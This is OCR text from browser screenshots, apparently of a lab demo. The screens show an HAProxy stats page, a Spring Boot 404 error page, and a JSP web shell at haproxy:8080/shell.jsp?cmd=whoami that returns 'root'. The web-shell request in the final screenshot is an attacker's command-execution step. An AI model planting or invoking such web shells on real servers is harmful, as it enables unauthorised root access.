 100+
box
(1) 所有檔案 | 採用 Box 技術
IBM Cloud
Statistics Report for HAProxy
觀看月老 | 全套電影 | Disney+
不安全
haproxy:1080/haproxyamdin?stats
64
1080P
5.1
[解除]
Webpage Snapshot
Free stock videos...
ErgoKB_Remap
Ashes 鍵位設定器...
CNAME 記錄無 IP...
刀劍神域(SAO / AL...
EDB Docs - Archit...
Frontend
web_server
Queue
Cur Max
k01 0 0
k02 0 0
Backend 0 0
Choose the action to perfor
stats
Queue
Cur Max Li
Frontend
Backend 0 0
mrm_admin
haproxy:8080/helloworld/
不安全
haproxy:8080/helloworld/
1
64
[解除]
Webpage Snapshot
Free stock videos...
ErgoKB_Remap
Ashes 鍵位設定器...
CNAME 記錄無 IP...
刀劍神域(SAO / AL...
EDB Docs - Arc
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Apr 02 15:46:40 UTC 2022
There was an unexpected error (type=Not Found, status=404).
haproxy:8080/shell.jsp?cmd=w
不安全
haproxy:8080/shell.jsp?cmd=whoami
1
64
[解除]
Webpage Snapshot
Free stock videos...
ErgoKB_Remap
Ashes 鍵位設定器...
CNAME 記錄無 IP...
刀劍神
root //